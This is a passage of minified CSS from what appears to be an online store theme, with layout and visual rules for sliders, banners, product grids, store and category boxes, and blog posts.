button:hover{background-color:var(--color-gray-300)}.site-slider .slick-dots li.slick-active button{background-color:var(--theme-primary-color)}.site-slider.slider-style:not(.full-width){margin-left:-.0625rem;margin-right:-.0625rem}.site-slider.slider-style:not(.full-width) .slick-slide{padding-left:.0625rem;padding-right:.0625rem}.site-slider.slider-style.full-width.arrows-offset .slick-nav.slick-pred{-webkit-transform:translateX(8px);transform:translateX(8px)}.site-slider.slider-style.full-width.arrows-offset .slick-nav.slick-next{-webkit-transform:translateX(-8px);transform:translateX(-8px)}.site-slider.slider-style.full-width .slider-item .site-banner{border-radius:0}.site-slider.slider-style.full-width .slider-item .entry-wrapper{left:0;right:0}@media screen and (min-width:576px){.site-slider.slider-style.full-width .slider-item .entry-wrapper{padding-left:2.5rem!important}}@media screen and (min-width:992px){.site-slider.slider-style.full-width .slider-item .entry-wrapper .entry-body .entry-title{line-height:1.1!important}.site-slider.slider-style.full-width .slider-item .entry-wrapper .entry-content p{font-size:1.125rem;line-height:1.4!important}}@media screen and (min-width:992px){.site-slider.slider-style.full-width .slider-item .entry-media{max-height:43.75rem}}.site-slider.slider-style .slick-dots{position:absolute;background-color:var(--theme-body-background);left:50%;padding:.375rem;margin-top:-.625rem;border-radius:1.875rem;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:1}.site-slider.carousel-style{width:auto;max-width:none;max-height:16.25rem}.site-slider.carousel-style .slick-dots{margin-top:.625rem}@media screen and (min-width:1200px){.site-slider.carousel-style .slick-dots{margin-top:1.25rem}}.site-slider.border{border:0!important}.site-slider.border .slick-list{position:relative}.site-slider.border .slick-list::before{content:"";position:absolute;width:100%;height:calc(100% + 0px);border:.0625rem solid;border-color:var(--color-gray-200);border-radius:calc(var(--theme-site-border-radius) + 0.125rem);pointer-events:none;z-index:1}.site-slider.border .slick-list .slider-item{position:relative}.site-slider.border .slick-list .slider-item:not(.slick-current)::after{content:"";position:absolute;width:.0625rem;height:100%;top:0;left:0;background-color:var(--color-gray-200)}.site-slider.border.border-w-2 .slick-list::before{border-width:.125rem}@media screen and (min-width:1200px){.site-slider.border.border-w-2 .slick-list::before{outline:1px solid var(--color-gray-200);outline-offset:-.1875rem}}.site-slider.border.border-primary .slick-list::before{border-color:var(--theme-primary-color)}.site-slider.border.border-primary .slick-list .slider-item:not(.slick-current)::after{background-color:var(--theme-primary-color)}.site-slider.border.border-primary.border-w-2 .slick-list::before{outline-color:var(--theme-primary-color)}.site-slider.border.border-red .slick-list::after{content:"";position:absolute;width:100%;height:12.5rem;background:#fff;background:-webkit-gradient(linear,left top,left bottom,color-stop(75%,#fff0),to(rgb(220 38 38 / .08)));background:linear-gradient(180deg,#fff0 75%,rgb(220 38 38 / .08) 100%);border-bottom-left-radius:calc(var(--theme-site-border-radius) + 0.125rem);border-bottom-right-radius:calc(var(--theme-site-border-radius) + 0.125rem);pointer-events:none;bottom:0;z-index:-1}.site-slider.border.border-red .slick-list::before{border-color:var(--color-red-500);outline:1px solid var(--color-red-500);outline-offset:-2px}@media screen and (min-width:576px){.site-slider.border.border-red .slick-list::before{outline-width:.125rem;outline-offset:-3px}}@-webkit-keyframes dot-keyframes{0%{-webkit-transform:scale(.5);transform:scale(.5)}25%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@keyframes dot-keyframes{0%{-webkit-transform:scale(.5);transform:scale(.5)}25%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@-webkit-keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.site-banner{position:relative}.site-banner .entry-wrapper{position:absolute;z-index:1}.site-banner .entry-wrapper .entry-header .entry-subtitle.badge{height:1.375rem;border-radius:1.875rem}.site-banner .entry-wrapper .entry-header .entry-subtitle.badge.sm{height:1.5rem}.site-banner .entry-wrapper .entry-header .entry-subtitle.badge.rounded-base{border-radius:var(--theme-site-border-radius)}.site-banner .entry-wrapper .entry-body .entry-title{letter-spacing:-1.4px}@media screen and (min-width:768px){.site-banner .entry-wrapper .entry-footer .price{font-size:1.75rem}.site-banner .entry-wrapper .entry-footer .price del{font-size:70%}}.site-banner .entry-wrapper .entry-footer .price-description{margin-top:2px}.site-banner .entry-wrapper .entry-counter{margin-top:1.875rem}@media screen and (min-width:576px){.site-banner .entry-wrapper .entry-counter{margin-top:auto}}.site-banner .entry-wrapper .entry-counter .site-countdown .countdown-item{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:1.75rem;height:1.75rem;background-color:rgb(255 255 255 / .3);border:1px solid rgb(255 255 255 / .4);border-radius:var(--theme-site-border-radius)}@media screen and (min-width:576px){.site-banner .entry-wrapper .entry-counter .site-countdown .countdown-item{width:2rem;height:2rem}}.site-banner .entry-wrapper .entry-counter .site-countdown .countdown-item>*{font-weight:600;color:var(--color-gray-900)}@media screen and (min-width:576px){.site-banner .entry-wrapper .entry-counter .site-countdown .countdown-item>*{font-size:.8125rem}}.site-banner .entry-wrapper .entry-counter .site-countdown.dark .countdown-item{background-color:rgb(0 0 0 / .08);border:1px solid rgb(0 0 0 / .1)}.site-banner .entry-media{height:var(--banner-mobile-height)}@media screen and (min-width:768px){.site-banner .entry-media{height:var(--banner-tablet-height)}}@media screen and (min-width:1024px){.site-banner .entry-media{height:auto}}.site-banner .entry-media img{position:absolute;width:100%;height:100%;top:0;left:0;-o-object-fit:cover;object-fit:cover}@media screen and (min-width:1024px){.site-banner .entry-media img{position:relative}}@media screen and (min-width:992px){.site-banner.shop-page-banner .entry-inner{max-width:40%}}@-webkit-keyframes dot-keyframes{0%{-webkit-transform:scale(.5);transform:scale(.5)}25%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@keyframes dot-keyframes{0%{-webkit-transform:scale(.5);transform:scale(.5)}25%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@-webkit-keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.site-iconbox{position:relative;padding-top:.75rem;padding-bottom:.75rem}@media screen and (min-width:1024px){.site-iconbox{padding-top:.3125rem;padding-bottom:.3125rem}}.site-iconbox-icon{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:3.5rem;height:3.5rem;margin-right:1.25rem}.site-iconbox-detail .entry-title{margin-bottom:.3125rem}.site-iconbox-detail p{line-height:1.4}@-webkit-keyframes dot-keyframes{0%{-webkit-transform:scale(.5);transform:scale(.5)}25%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@keyframes dot-keyframes{0%{-webkit-transform:scale(.5);transform:scale(.5)}25%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@-webkit-keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.product-gallery:not(.product-gallery-images)>*:not(:first-child){display:none}.product-gallery-wrapper{position:relative}.product-gallery-wrapper .product-gallery-inner{position:relative;overflow:hidden}.product-gallery-wrapper .product-gallery-images{display:-webkit-box;display:-ms-flexbox;display:flex}.product-gallery-wrapper .product-gallery-images>*{-ms-flex-negative:0;flex-shrink:0;width:100%}@media screen and (min-width:1200px){.product-gallery-wrapper .product-gallery-images>*{display:none;-ms-flex-negative:1;flex-shrink:1;-webkit-transform:translate(0)!important;transform:translate(0)!important}.product-gallery-wrapper .product-gallery-images>*.active{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}}.product-gallery-wrapper .product-gallery-dots{position:absolute;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:.125rem;bottom:.3125rem;right:.3125rem;padding:.25rem .3125rem;border-radius:1.875rem;background-color:rgb(0 0 0 / .1);pointer-events:none}.product-gallery-wrapper .product-gallery-dots>*{width:.375rem;height:.375rem;border-radius:50%;background-color:var(--color-white)}.product-gallery-wrapper .product-gallery-dots>*.active{background-color:var(--color-yellow-400)}.product-gallery-wrapper .hover-gallery-wrapper{display:none}@media screen and (min-width:1200px){.product-gallery-wrapper .hover-gallery-wrapper{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:100%;top:0;left:0}}.product-gallery-wrapper .hover-gallery-wrapper .hover-block{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;height:100%}@-webkit-keyframes dot-keyframes{0%{-webkit-transform:scale(.5);transform:scale(.5)}25%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@keyframes dot-keyframes{0%{-webkit-transform:scale(.5);transform:scale(.5)}25%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@-webkit-keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.products-grid-module.style-1 .product:nth-child(1),.products-grid-module.style-1 .product:nth-child(2),.products-grid-module.style-1 .product:nth-child(3),.products-grid-module.style-1 .product:nth-child(4){border-bottom:1px solid var(--color-gray-200)}.products-grid-module.style-1 .product:nth-child(1),.products-grid-module.style-1 .product:nth-child(3),.products-grid-module.style-1 .product:nth-child(5){border-right:1px solid var(--color-gray-200)}@media screen and (min-width:576px){.products-grid-module.style-1 .product:nth-child(4){border-bottom:0}.products-grid-module.style-1 .product:nth-child(3){border-right:0}.products-grid-module.style-1 .product:nth-child(1),.products-grid-module.style-1 .product:nth-child(2),.products-grid-module.style-1 .product:nth-child(3){border-bottom:1px solid var(--color-gray-200)}.products-grid-module.style-1 .product:nth-child(1),.products-grid-module.style-1 .product:nth-child(2),.products-grid-module.style-1 .product:nth-child(4),.products-grid-module.style-1 .product:nth-child(5){border-right:1px solid var(--color-gray-200)}}.products-grid-module.style-2 .module-row:nth-child(1){border-bottom:1px solid var(--color-gray-200)}.products-grid-module.style-2 .column{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:100%}@media screen and (min-width:576px){.products-grid-module.style-2 .column{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}.products-grid-module.style-2 .column.banner-block{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%}}@media screen and (min-width:992px){.products-grid-module.style-2 .column.banner-block{position:relative;width:22.5rem}.products-grid-module.style-2 .column.banner-block .site-banner{height:100%}.products-grid-module.style-2 .column.banner-block .site-banner .entry-media{position:absolute;width:100%;height:100%}.products-grid-module.style-2 .column.banner-block .site-banner .entry-media img{position:absolute;width:100%;height:100%;top:0;left:0;-o-object-fit:cover;object-fit:cover}}.products-grid-module.style-2 .column .products .product:nth-child(1){border-right:1px solid var(--color-gray-200)}.products-grid-module.style-3 .module-row{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media screen and (min-width:992px){.products-grid-module.style-3 .module-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.products-grid-module.style-3 .products-block{position:relative;-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;min-width:0}.products-grid-module.style-3 .products-block .site-slider .slick-list::before{display:none}.products-grid-module.style-3 .products-block .site-slider .slick-list .product .product-title{font-size:calc(var(--theme-product-title-font-size) - 0.0625rem)}.products-grid-module.style-3 .products-block .site-slider .slick-dots{display:none!important}.products-grid-module.style-3 .banner-block{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%}@media screen and (min-width:576px){.products-grid-module.style-3 .banner-block{border-bottom:1px solid var(--color-gray-200)}}@media screen and (min-width:992px){.products-grid-module.style-3 .banner-block{width:20rem;border-right:1px solid var(--color-gray-200);border-bottom:0}}.products-grid-module.style-3 .banner-block>*{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:100%}@media screen and (min-width:576px){.products-grid-module.style-3 .banner-block>*{width:50%}}@media screen and (min-width:992px){.products-grid-module.style-3 .banner-block>*{width:100%}}.products-grid-module.style-3 .banner-block>*.site-store-box{padding:1.25rem}.products-grid-module.style-3 .banner-block>*.site-banner{border-radius:0}@media screen and (min-width:992px){.products-grid-module.style-3 .banner-block>*.site-banner .site-banner{border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0}}@media screen and (min-width:576px){.products-grid-module.style-3 .banner-block>*.site-banner .entry-media{height:100%}}.products-grid-module.style-5 .site-module-body>*{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:100%}.products-grid-module.style-5 .site-module-body>*:nth-child(1){border-right:.0625rem solid var(--color-gray-200)}.products-grid-module.style-5 .site-module-body>*:nth-child(3),.products-grid-module.style-5 .site-module-body>*:nth-child(4){border-top:.0625rem solid var(--color-gray-200)}.products-grid-module.style-5 .site-module-body>*.column-1-product{width:50%}@media screen and (min-width:576px){.products-grid-module.style-5 .site-module-body>*:nth-child(3){border-right:.0625rem solid var(--color-gray-200)}.products-grid-module.style-5 .site-module-body>*.column-2-product{width:50%}}@media screen and (min-width:1024px){.products-grid-module.style-5 .site-module-body>*:nth-child(1){-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.products-grid-module.style-5 .site-module-body>*:nth-child(2){-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;border-right:.0625rem solid var(--color-gray-200)}.products-grid-module.style-5 .site-module-body>*:nth-child(3){-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;border-top:0}.products-grid-module.style-5 .site-module-body>*:nth-child(4){-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;border-top:0}.products-grid-module.style-5 .site-module-body>*.column-1-product{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:15.625rem}.products-grid-module.style-5 .site-module-body>*.column-2-product{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;width:100%}}@media screen and (max-width:575.98px){.products-grid-module.style-5 .site-module-body>*.products-separate-top .product{border-top:0;border-left:1px solid var(--color-gray-200)}}.products-grid-module.style-5 .site-module-body.border-block.border-red::after{border-color:var(--color-red-500)!important;outline:.0625rem solid var(--color-red-500);outline-offset:-.125rem}@media screen and (min-width:576px){.products-grid-module.style-5 .site-module-body.border-block.border-red::after{outline-width:.125rem;outline-offset:-.1875rem}}.products-grid-module.style-6 .column:nth-child(1){border-bottom:.0625rem solid var(--color-gray-200)}.products-grid-module.style-6 .column:nth-child(1) .inner-column{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%}@media screen and (min-width:576px){.products-grid-module.style-6 .column:nth-child(1) .inner-column{width:50%}.products-grid-module.style-6 .column:nth-child(1) .inner-column:nth-child(1) .site-banner{border-top-right-radius:0;border-bottom-right-radius:0}.products-grid-module.style-6 .column:nth-child(1) .inner-column:nth-child(2) .site-banner{border-top-left-radius:0;border-bottom-left-radius:0}}@media screen and (max-width:575.98px){.products-grid-module.style-6 .column:nth-child(1) .inner-column:nth-child(1) .site-banner{border-bottom-left-radius:0;border-bottom-right-radius:0}.products-grid-module.style-6 .column:nth-child(1) .inner-column:nth-child(2) .site-banner{border-radius:0}}@media screen and (min-width:992px){.products-grid-module.style-6 .column:nth-child(1) .inner-column:nth-child(1) .site-banner{border-bottom-left-radius:0}.products-grid-module.style-6 .column:nth-child(1) .inner-column:nth-child(2) .site-banner{border-bottom-right-radius:0}}.products-grid-module.style-6 .column:nth-child(2) .product{border-bottom:1px solid var(--color-gray-200)}.products-grid-module.style-6 .column:nth-child(2) .product:nth-child(5),.products-grid-module.style-6 .column:nth-child(2) .product:nth-child(6){border-bottom:0}.products-grid-module.style-6 .column:nth-child(2) .product:nth-child(2n+1){border-right:1px solid var(--color-gray-200)}@media screen and (min-width:576px){.products-grid-module.style-6 .column:nth-child(2) .product:nth-child(2n+1){border-right:0}.products-grid-module.style-6 .column:nth-child(2) .product:nth-child(1),.products-grid-module.style-6 .column:nth-child(2) .product:nth-child(2),.products-grid-module.style-6 .column:nth-child(2) .product:nth-child(4),.products-grid-module.style-6 .column:nth-child(2) .product:nth-child(5){border-right:1px solid var(--color-gray-200)}}@media screen and (min-width:992px){.products-grid-module.style-6 .column:nth-child(2) .product{border-bottom:0}.products-grid-module.style-6 .column:nth-child(2) .product:nth-child(3){border-right:1px solid var(--color-gray-200)}}.products-grid-module.style-8 .module-row .column{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:100%;min-width:0}.products-grid-module.style-8 .module-row .column:nth-child(1){border-bottom:1px solid var(--color-gray-200)}.products-grid-module.style-8 .module-row .column:nth-child(1) .inner-column>*{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:100%}.products-grid-module.style-8 .module-row .column:nth-child(1) .inner-column>* .site-banner{border-radius:0}@media screen and (min-width:576px){.products-grid-module.style-8 .module-row .column:nth-child(1){-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%}.products-grid-module.style-8 .module-row .column:nth-child(1) .inner-column>*{width:50%;height:100%}.products-grid-module.style-8 .module-row .column:nth-child(1) .banner-block .site-banner{width:100%;height:100%;border-radius:0;border-top-right-radius:calc(var(--theme-site-border-radius) + 0.125rem)}.products-grid-module.style-8 .module-row .column:nth-child(1) .banner-block .site-banner .entry-media{position:absolute;width:100%;height:100%}}@media screen and (min-width:992px){.products-grid-module.style-8 .module-row .column:nth-child(1){width:38%;border-bottom:0}.products-grid-module.style-8 .module-row .column:nth-child(1) .category-list{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}.products-grid-module.style-8 .module-row .column:nth-child(1) .banner-block{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:19.375rem}.products-grid-module.style-8 .module-row .column:nth-child(1) .banner-block .site-banner{border-radius:0}.products-grid-module.style-8 .module-row .column:nth-child(2){-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}}.products-grid-module.style-8 .module-row .column .inner-column{height:100%}.products-grid-module.style-8 .module-row .column .category-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:1.25rem}.products-grid-module.style-8 .module-row .column .category-list ul{margin:0;padding:0;list-style:none}.products-grid-module.style-8 .module-row .column .category-list ul li+li{margin-top:.1875rem}.products-grid-module.style-8 .module-row .column .category-list ul li a{font-size:.8125rem;text-decoration-color:#fff0;text-underline-offset:.1875rem;color:var(--color-gray-600);-webkit-transition:all 0.15s cubic-bezier(.25,.1,.25,1);transition:all 0.15s cubic-bezier(.25,.1,.25,1)}.products-grid-module.style-8 .module-row .column .category-list ul li a:hover{color:var(--color-gray-800);text-decoration-color:var(--color-gray-800)}.products-grid-module.style-8 .module-row .column .site-slider .slick-list::before{display:none}.products-grid-module.style-8 .module-row .column .site-slider .slick-dots{display:none!important}@-webkit-keyframes dot-keyframes{0%{-webkit-transform:scale(.5);transform:scale(.5)}25%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@keyframes dot-keyframes{0%{-webkit-transform:scale(.5);transform:scale(.5)}25%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@-webkit-keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.site-promo .column{height:100%}@media screen and (max-width:991.98px){.site-promo .column{width:100%;text-align:center}}.site-promo .sale-count{letter-spacing:-8px!important;top:-8%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}@media screen and (min-width:992px){.site-promo .sale-count{top:-67%}}@media screen and (min-width:992px){.site-promo .promo-image{position:absolute;width:100%;height:auto}}@media screen and (max-width:991.98px){.site-promo .promo-image{top:auto!important;left:auto!important;right:auto!important;max-width:80%;margin-bottom:-1.25rem}}@-webkit-keyframes dot-keyframes{0%{-webkit-transform:scale(.5);transform:scale(.5)}25%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@keyframes dot-keyframes{0%{-webkit-transform:scale(.5);transform:scale(.5)}25%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@-webkit-keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.store-box-header .store-brand{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:4.5rem;height:4.5rem;margin-right:1.25rem}.store-box-header .store-brand a{position:relative;display:block;overflow:hidden;border-radius:calc(var(--theme-site-border-radius) + 0.125rem)}.store-box-header .store-detail .entry-title a{color:currentColor;text-decoration:none;-webkit-transition:all 0.15s cubic-bezier(.25,.1,.25,1);transition:all 0.15s cubic-bezier(.25,.1,.25,1)}.store-box-header .store-detail .entry-title a:hover{color:var(--theme-primary-color)}.store-box-footer{margin-top:1.25rem;padding-top:.9375rem;border-top:1px solid var(--color-gray-200)}.store-box-footer ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:.25rem;font-size:.75rem;list-style:none;margin:0;padding:0}.site-store-boxes{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.site-store-boxes>*{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:100%;padding:1.25rem}.site-store-boxes>*+*{border-top:1px solid var(--color-gray-200)}@media screen and (min-width:576px){.site-store-boxes>*{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:50%}.site-store-boxes>*:nth-child(1),.site-store-boxes>*:nth-child(3){border-right:1px solid var(--color-gray-200)}}@media screen and (min-width:992px){.site-store-boxes>*{width:25%}.site-store-boxes>*:nth-child(2){border-right:1px solid var(--color-gray-200)}}@-webkit-keyframes dot-keyframes{0%{-webkit-transform:scale(.5);transform:scale(.5)}25%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@keyframes dot-keyframes{0%{-webkit-transform:scale(.5);transform:scale(.5)}25%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@-webkit-keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.store-category-box{position:relative}.store-category-box .category-detail .entry-title a{color:currentColor;text-decoration:none;-webkit-transition:all 0.1s cubic-bezier(.25,.1,.25,1);transition:all 0.1s cubic-bezier(.25,.1,.25,1)}.store-category-box .category-detail .entry-title a:hover{color:var(--theme-primary-color)}.store-category-box.style-1{padding:.3125rem}@media screen and (min-width:576px){.store-category-box.style-1{padding:.9375rem}}.store-category-box.style-1 .category-thumbnail{margin-bottom:.25rem}.store-category-box.style-1 .category-thumbnail img{-webkit-transition:all 0.2s cubic-bezier(.25,.1,.25,1);transition:all 0.2s cubic-bezier(.25,.1,.25,1)}.store-category-box.style-1 .category-thumbnail a:hover img{opacity:.7}.store-category-box.style-1 .category-detail{text-align:center}.store-category-box.style-1 .category-detail .entry-title{font-size:.75rem;font-weight:500}@media screen and (min-width:576px){.store-category-box.style-1 .category-detail .entry-title{font-size:.8125rem}}.store-category-box.style-2{padding:.4375rem}@media screen and (min-width:576px){.store-category-box.style-2{padding:.9375rem}}.store-category-box.style-2 .category-thumbnail{margin-bottom:.5rem}.store-category-box.style-2 .category-thumbnail a{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.store-category-box.style-2 .category-thumbnail a::before{content:"";position:absolute;width:95%;height:95%;background-color:var(--color-gray-100);border-radius:50%;z-index:-1}.store-category-box.style-2 .category-detail{text-align:center}.store-category-box.style-2 .category-detail .entry-title{font-size:.8125rem}.store-category-box.style-3{padding:.5rem}.store-category-box.style-3 .category-thumbnail{margin-bottom:.5rem;padding-left:.4375rem;padding-right:.4375rem}.store-category-box.style-3 .category-detail{text-align:center}.store-category-box.style-3 .category-detail .entry-title{font-size:.75rem;font-weight:500}@-webkit-keyframes dot-keyframes{0%{-webkit-transform:scale(.5);transform:scale(.5)}25%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@keyframes dot-keyframes{0%{-webkit-transform:scale(.5);transform:scale(.5)}25%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(.5);transform:scale(.5)}100%{-webkit-transform:scale(.5);transform:scale(.5)}}@-webkit-keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.post{position:relative;margin-bottom:1.25rem}.post .post-thumbnail{position:relative;margin-bottom:.75rem}@media screen and (min-width:576px){.post .post-thumbnail{margin-bottom:1.25rem}}.post .post-thumbnail .post-category{position:absolute;top:.625rem;left:.625rem;z-index:1}.post .post-body .entry-title{line-height:1.3}.post .post-body .entry-title a{color:currentColor;text-decoration-color:#fff0;text-underline-offset:.1875rem;-webkit-transition:all 0.1s cubic-bezier(.25,.1,.25,1);transition:all 0.1s cubic-bezier(.25,.1,.25,1)}.post .post-body .entry-title a:hover{text-decoration-color:currentColor}.post .post-body .entry-excerpt{font-size:.8125rem;color:var(--color-gray-600)}.post .entry-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;gap:.625rem;margin-top:1.25rem;padding-top:1.25rem;border-top:1px solid var(--color-gray-200)}.post .entry-tags{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:.1875rem}.post .entry-tags>span{font-size:.75rem;margin-right:.625rem;color:var(--color-gray-500)}@media screen and (max-width:575.98px){.post .entry-tags>span{display:block;width:100%}}.post .entry-tags ul{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:.1875rem;list-style:none;margin:0;padding:0}.post .entry-tags ul li{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.post .entry-tags ul li a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.75rem;font-weight:600;text-decoration:none;height:1.5rem;padding-left:.5rem;padding-right:.5rem;border:1px solid var(--color-gray-300);border-radius:.25rem;color:currentColor;-webkit-transition:all 0.15s cubic-bezier(.25,.1,.25,1);transition:all 0.15s cubic-bezier(.25,.1,.25,1)}.post .entry-tags ul li a:hover{background-color:var(--color-gray-100)}.post .post-author-bio{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;border-top:1px solid var(--color-gray-200);padding-top:1.25rem;margin-top:1.25rem}@media screen and (min-width:576px){.post .post-author-bio{-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.post .post-author-bio .author-avatar{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:3.5rem;margin-right:1.25rem}@media screen and (min-width:576px){.post .post-author-bio .author-avatar{width:5.375rem}}.post .post-author-bio .author-avatar a{position:relative;display:block;overflow:hidden;border-radius:50%}.post .post-author-bio .author-detail{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%}.post .post-author-bio .author-detail>span{font-size:.75rem;font-weight:500;color:var(--color-gray-400)}.post .post-author-bio .author-detail .author-name{font-size:.9375rem}.post .post-author-bio .author-detail p{font-size:.8125rem;color:var(--color-gray-600)}.post-category 